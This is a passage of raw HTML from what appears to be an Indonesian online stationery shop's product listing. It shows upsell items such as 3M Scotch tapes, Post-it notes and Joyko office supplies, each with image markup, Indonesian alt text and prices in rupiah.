alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Name&#x20;Tag&#x20;&#x20;Joyko&#x20;&#x2F;&#x20;Id&#x20;Tanda&#x20;Pengenal&#x20;Peserta&#x20;Panitia"/></span></span>  <style>.product-image-container-1810 {
    width: 152px;
}
.product-image-container-1810 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Name&#x20;Tag&#x20;&#x20;Joyko&#x20;&#x2F;&#x20;Id&#x20;Tanda&#x20;Pengenal&#x20;Peserta&#x20;Panitia" href="https://www.alattulis.biz.id/joyko-nametag.html">Name Tag  Joyko / Id Tanda Pengenal Peserta Panitia</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1810" data-price-box="product-id-1810">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4200" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.200,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2052" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/3m-scotch-clear-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2052"><span class="product-image-wrapper"><!--mf_product_label_comment_2052--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-group-cleartape_r1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="toko&#x20;atk&#x20;kantor&#x20;&amp;&#x20;perlengkapan&#x20;sekolah&#x20;bina&#x20;mandiri&#x20;stationery&#x20;menjual&#x20;Berbagai&#x20;ukuran&#x20;Selotip&#x20;Transparan&#x20;&#x28;cellulose&#x20;tape&#x29;&#x20;3M&#x20;Scotch&#x20;Tape&#x20;12&#x20;mm&#x20;&#x2F;&#x20;18&#x20;mm&#x20;&#x2F;24&#x20;mm&#x20;type&#x20;Scotch&#x20;500&#x20;S&#x2F;M&#x2F;L,&#x20;Scotch&#x20;600,&#x20;Scotch&#x20;CAT&#x20;144&#x20;&#x2F;&#x20;144SS&#x20;dengan&#x20;panjang&#x20;36&#x20;yards&#x20;&#x28;33&#x20;meter&#x29;&#x20;dan"/></span></span>  <style>.product-image-container-2052 {
    width: 152px;
}
.product-image-container-2052 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Selotip&#x20;Transparan&#x20;3M&#x20;12&#x2F;18&#x2F;24&#x20;mm&#x20;Scotch&#x20;500&#x20;S&#x2F;M&#x2F;L,&#x20;Scotch&#x20;600,&#x20;CAT&#x20;144&#x20;&#x2F;&#x20;144SS" href="https://www.alattulis.biz.id/3m-scotch-clear-tape.html">Selotip Transparan 3M 12/18/24 mm Scotch 500 S/M/L, Scotch 600, CAT 144 / 144SS</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2052" data-price-box="product-id-2052">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="8100" data-price-type="" class="price-wrapper " ><span class="price">IDR 8.100,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_28" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/3m-scotch-110-3b-mounting-tape-12mmx3m.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-28"><span class="product-image-wrapper"><!--mf_product_label_comment_28--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_110-3b_mountingtape_12mm_x_3m.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;110-3B&#x20;Mounting&#x20;Tape&#x20;12mm&#x20;x&#x20;3m&#x20;harga&#x20;normal&#x20;29000&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-28 {
    width: 152px;
}
.product-image-container-28 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;110-3B&#x20;Mounting&#x20;Tape&#x20;12mm&#x20;x&#x20;3m&#x20;Double&#x20;tape&#x20;Pemasangan" href="https://www.alattulis.biz.id/3m-scotch-110-3b-mounting-tape-12mmx3m.html">3M Scotch 110-3B Mounting Tape 12mm x 3m Double tape Pemasangan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="28" data-price-box="product-id-28">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-28"  data-price-amount="29000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 29.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-28"  data-price-amount="32500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 32.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_121" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/3m-post-it-3321-3ssjpswt-super-sticky-notes-sweet-76x76mm-135-sheets.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-121"><span class="product-image-wrapper"><!--mf_product_label_comment_121--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_3321-3ssjpswt_super_sticky_note_sweet_76x76mm_135_sheets.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Alat&#x20;Perlengkapan&#x20;Kantor&#x20;merk&#x20;3M&#x20;Post-it&#x20;,&#x20;Gambar&#x20;Produk&#x20;3M&#x20;Post-it&#x20;3321-3SSJPSWT&#x20;Super&#x20;Sticky&#x20;Note&#x20;Sweet&#x20;76x76mm&#x20;135&#x20;Sheets&#x20;harga&#x20;22100&#x20;di&#x20;Toko&#x20;Peralatan&#x20;Sekolah&#x20;Murah"/></span></span>  <style>.product-image-container-121 {
    width: 152px;
}
.product-image-container-121 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;3321-3SSJPSWT&#x20;Super&#x20;Sticky&#x20;Note&#x20;Sweet&#x20;76x76mm&#x20;135&#x20;Sheets" href="https://www.alattulis.biz.id/3m-post-it-3321-3ssjpswt-super-sticky-notes-sweet-76x76mm-135-sheets.html">3M Post-it 3321-3SSJPSWT Super Sticky Note Sweet 76x76mm 135 Sheets</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="121" data-price-box="product-id-121">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-121"  data-price-amount="22100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 22.100,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-121"  data-price-amount="25500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 25.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_539" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/joyko-compass-co-46lg-gold.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-539"><span class="product-image-wrapper"><!--mf_product_label_comment_539--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-compass-co-46lg-gold_ibtatoqqt6bcmy4m.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Compass&#x20;CO-46LG&#x20;&#x28;Gold&#x29;&#x20;Penunjuk&#x20;Arah&#x20;Mata&#x20;Angin&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-539 {
    width: 152px;
}
.product-image-container-539 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Compass&#x20;CO-46LG&#x20;&#x28;Gold&#x29;&#x20;Penunjuk&#x20;Arah&#x20;Mata&#x20;Angin" href="https://www.alattulis.biz.id/joyko-compass-co-46lg-gold.html">Joyko Compass CO-46LG (Gold) Penunjuk Arah Mata Angin</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="539" data-price-box="product-id-539">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-539"  data-price-amount="46600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 46.600,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1759" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/joyko-binder-clips.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1759"><span class="product-image-wrapper"><!--mf_product_label_comment_1759--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-binderclip-1_qn5cbf7asjyhlsnb.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Penjepit&#x20;Binder&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1759 {
    width: 152px;
}
.product-image-container-1759 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Klip&#x20;Penjepit&#x20;Kertas&#x20;Binder&#x20;Clip&#x20;Joyko&#x20;105&#x20;107&#x20;111&#x20;155&#x20;200&#x20;260&#x20;280&#x20;300&#x20;H107RG&#x20;&#x20;H155RG&#x20;kemasan&#x20;CD&#x20;SL&#x20;PTL&#x20;FC2" href="https://www.alattulis.biz.id/joyko-binder-clips.html">Klip Penjepit Kertas Binder Clip Joyko 105 107 111 155 200 260 280 300 H107RG  H155RG kemasan CD SL PTL FC2</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1759" data-price-box="product-id-1759">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2900" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.900,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1870" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/joyko-spidol-permanent-marker.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1870"><span class="product-image-wrapper"><!--mf_product_label_comment_1870--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jki-group-permanentmarker_3szhjfd7kni7a0ob.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;Permanent&#x20;marker&#x20;PMC-27&#x20;&#x7C;&#x20;PM-11RF&#x20;&#x2F;&#x20;PM-12RF&#x20;&#x2F;&#x20;PM-13RF&#x20;&#x7C;&#x20;PM-17&#x20;&#x7C;&#x20;PM-18&#x20;&#x7C;&#x20;PM-19&#x20;&#x7C;&#x20;PM-20&#x20;&#x7C;&#x20;PM-31&#x20;&#x2F;&#x20;PM-32&#x20;&#x2F;&#x20;PM-33&#x20;&#x7C;&#x20;PM-34&#x20;&#x2F;&#x20;PM-35&#x20;&#x2F;&#x20;PM-36&#x20;&#x7C;&#x20;PM-34RF&#x20;&#x7C;&#x20;PM-35RF&#x20;&#x7C;&#x20;PM-36RF&#x20;Spidol&#x20;Permanen&#x20;Nempel&#x20;di&#x20;Media&#x20;Plastik&#x20;&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-1870 {
    width: 152px;
}
.product-image-container-1870 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Spidol&#x20;Permanen&#x20;Nempel&#x20;di&#x20;Media&#x20;Plastik&#x20;Joyko&#x20;Permanent&#x20;marker&#x20;PMC-27&#x20;&#x7C;&#x20;PM-11RF&#x20;&#x2F;&#x20;PM-12RF&#x20;&#x2F;&#x20;PM-13RF&#x20;&#x7C;&#x20;PM-17&#x20;&#x7C;&#x20;PM-18&#x20;&#x7C;&#x20;PM-19&#x20;&#x7C;&#x20;PM-20&#x20;&#x7C;&#x20;PM-31&#x20;&#x2F;&#x20;PM-32&#x20;&#x2F;&#x20;PM-33&#x20;&#x7C;&#x20;PM-34&#x20;&#x2F;&#x20;PM-35&#x20;&#x2F;&#x20;PM-36&#x20;&#x7C;&#x20;PM-34RF&#x20;&#x7C;&#x20;PM-35RF&#x20;&#x7C;&#x20;PM-36RF" href="https://www.alattulis.biz.id/joyko-spidol-permanent-marker.html">Spidol Permanen Nempel di Media Plastik Joyko Permanent marker PMC-27 | PM-11RF / PM-12RF / PM-13RF | PM-17 | PM-18 | PM-19 | PM-20 | PM-31 / PM-32 / PM-33 | PM-34 / PM-35 / PM-36 | PM-34RF | PM-35RF | PM-36RF</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1870" data-price-box="product-id-1870">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4000" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_79" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/3m-scotch-pc50l-clear-packaging-tape-48mm-x-50m.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-79"><span class="product-image-wrapper"><!--mf_product_label_comment_79--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_pc50l_clear_packaging_tape_48mm_x_50m.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;PC50L&#x20;Clear&#x20;Packaging&#x20;Tape&#x20;48mm&#x20;x&#x20;50m&#x20;harga&#x20;normal&#x20;26500&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-79 {
    width: 152px;
}
.product-image-container-79 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;PC50L&#x20;Clear&#x20;Packaging&#x20;Tape&#x20;48mm&#x20;x&#x20;50m&#x20;Lakban&#x20;Transparan" href="https://www.alattulis.biz.id/3m-scotch-pc50l-clear-packaging-tape-48mm-x-50m.html">3M Scotch PC50L Clear Packaging Tape 48mm x 50m Lakban Transparan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="79" data-price-box="product-id-79">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-79"  data-price-amount="26500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 26.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-79"  data-price-amount="29500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 29.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_264" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/bintang-obor-buku-kas-baster-2k-100-lbr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-264"><span class="product-image-wrapper"><!--mf_product_label_comment_264--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_buku_kas_baster_2k_100_lbr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Kas&#x20;Baster&#x20;2&#x20;Kolom&#x20;100&#x20;Lembar&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-264 {
    width: 152px;
}
.product-image-container-264 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Kas&#x20;Baster&#x20;2&#x20;Kolom&#x20;100&#x20;Lembar" href="https://www.alattulis.biz.id/bintang-obor-buku-kas-baster-2k-100-lbr.html">Bintang Obor Buku Kas Baster 2 Kolom 100 Lembar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="264" data-price-box="product-id-264">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-264"  data-price-amount="14700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 14.700,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-264"  data-price-amount="17400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 17.400,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1825" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/joyko-pocket-ruler-meteran.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1825"><span class="product-image-wrapper"><!--mf_product_label_comment_1825--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-pcktruler_kmziajlccxfyhgle.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Alat&#x20;Pengukur&#x20;Meteran&#x20;Tukang&#x20;Bangunan&#x2F;Penjahit&#x20;Joyko&#x20;Pocket&#x20;Ruler"/></span></span>  <style>.product-image-container-1825 {
    width: 152px;
}
.product-image-container-1825 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Meteran&#x20;Tukang&#x20;Bangunan&#x2F;Penjahit&#x20;Joyko&#x20;PRMT-299&#x20;&#x7C;&#x20;PRMT-300&#x20;&#x7C;&#x20;PRTT-280&#x20;&#x7C;&#x20;PRTT-290&#x20;&#x7C;&#x20;PRTT-310" href="https://www.alattulis.biz.id/joyko-pocket-ruler-meteran.html">Meteran Tukang Bangunan/Penjahit Joyko PRMT-299 | PRMT-300 | PRTT-280 | PRTT-290 | PRTT-310</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1825" data-price-box="product-id-1825">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="9200" data-price-type="" class="price-wrapper " ><span class="price">IDR 9.200,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2056" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/3m-scotch-strong-foam-double-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2056"><span class="product-image-wrapper"><!--mf_product_label_comment_2056--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-group-strgfoamdtape_r2.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="&#x0D;&#x0A;3M&#x20;Scotch&#x20;Double&#x20;Foam&#x20;Tape&#x20;Super&#x20;Strong&#x20;Lengket&#x20;di&#x20;Segala&#x20;Permukaan&#x20;Kasar&#x2F;halus&#x20;Besi&#x2F;Kayu&#x2F;Tembok&#x20;luar&#x20;ruangan&#x2F;Mobil-Motor&#x20;3M&#x20;Scotch&#x20;KB-10&#x20;&#x2F;KCA-15&#x20;&#x2F;&#x20;KH-12&#x20;&#x2F;&#x20;KKD-12&#x20;&#x2F;&#x20;KMZ-19&#x20;&#x2F;&#x20;KPG-12&#x20;&#x2F;&#x20;KPW-19&#x20;&#x2F;&#x20;KTD-12&#x0D;&#x0A;"/></span></span>  <style>.product-image-container-2056 {
    width: 152px;
}
.product-image-container-2056 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Double&#x20;Tape&#x20;Foam&#x20;Super&#x20;Lengket&#x20;di&#x20;Segala&#x20;Permukaan&#x20;Kasar&#x2F;halus&#x20;Besi&#x2F;Kayu&#x2F;Tembok&#x20;luar&#x20;ruangan&#x2F;Mobil-Motor3M&#x20;Scotch&#x20;KB-10&#x20;&#x2F;KCA-15&#x20;&#x2F;&#x20;KH-12&#x20;&#x2F;&#x20;KKD-12&#x20;&#x2F;&#x20;KMZ-19&#x20;&#x2F;&#x20;KPG-12&#x20;&#x2F;&#x20;KPW-19&#x20;&#x2F;&#x20;KTD-12" href="https://www.alattulis.biz.id/3m-scotch-strong-foam-double-tape.html">Double Tape Foam Super Lengket di Segala Permukaan Kasar/halus Besi/Kayu/Tembok luar ruangan/Mobil-Motor3M Scotch KB-10 /KCA-15 / KH-12 / KKD-12 / KMZ-19 / KPG-12 / KPW-19 / KTD-12</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2056" data-price-box="product-id-2056">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="54500" data-price-type="" class="price-wrapper " ><span class="price">IDR 54.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_37" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/3m-scotch-3640-hotmelt-pack-tape-48mm-x-4m.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-37"><span class="product-image-wrapper"><!--mf_product_label_comment_37--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_3640_hotmelt_pack_tape_48mm_x_4m.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;3640&#x20;Hotmelt&#x20;Pack&#x20;Tape&#x20;48mm&#x20;x&#x20;4m&#x20;harga&#x20;normal&#x20;0&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-37 {
    width: 152px;
}
.product-image-container-37 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;3640&#x20;Hotmelt&#x20;Pack&#x20;Tape&#x20;48mm&#x20;x&#x20;4m&#x20;Lakban&#x20;Packing&#x20;Lem&#x20;Kuat" href="https://www.alattulis.biz.id/3m-scotch-3640-hotmelt-pack-tape-48mm-x-4m.html">3M Scotch 3640 Hotmelt Pack Tape 48mm x 4m Lakban Packing Lem Kuat</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="37" data-price-box="product-id-37">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-37"  data-price-amount="0" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 0,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_124" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/3m-post-it-670-5anl-page-marker-19x50mm-500-sheets.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-124"><span class="product-image-wrapper"><!--mf_product_label_comment_124--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_670-5anl_page_marker_19x50mm_500_sheets.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Alat&#x20;Perlengkapan&#x20;Kantor&#x20;merk&#x20;3M&#x20;Post-it&#x20;,&#x20;Gambar&#x20;Produk&#x20;3M&#x20;Post-it&#x20;670-5ANL&#x20;Page&#x20;Marker&#x20;19x50mm&#x20;500&#x20;Sheets&#x20;harga&#x20;17200&#x20;di&#x20;Toko&#x20;Peralatan&#x20;Sekolah&#x20;Murah"/></span></span>  <style>.product-image-container-124 {
    width: 152px;
}
.product-image-container-124 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;670-5ANL&#x20;Page&#x20;Marker&#x20;19x50mm&#x20;500&#x20;Sheets" href="https://www.alattulis.biz.id/3m-post-it-670-5anl-page-marker-19x50mm-500-sheets.html">3M Post-it 670-5ANL Page Marker 19x50mm 500 Sheets</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="124" data-price-box="product-id-124">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-124"  data-price-amount="17200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 17.200,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-124"  data-price-amount="19800" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 19.800,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_541" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/joyko-computer-binder-sc-1301.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-541"><span class="product-image-wrapper"><!--mf_product_label_comment_541--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-computer-binder-sc-1301_zszcpdaqqkl2pn2l.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Map&#x20;Computer&#x20;File&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-541 {
    width: 152px;
}
.product-image-container-541 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Computer&#x20;Binder&#x20;SC&#x20;1301&#x20;Map&#x20;Binder&#x20;Komputer" href="https://www.alattulis.biz.id/joyko-computer-binder-sc-1301.html">Joyko Computer Binder SC 1301 Map Binder Komputer</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="541" data-price-box="product-id-541">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-541"  data-price-amount="41400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 41.400,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1765" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/joyko-cashbox.html" class="product photo 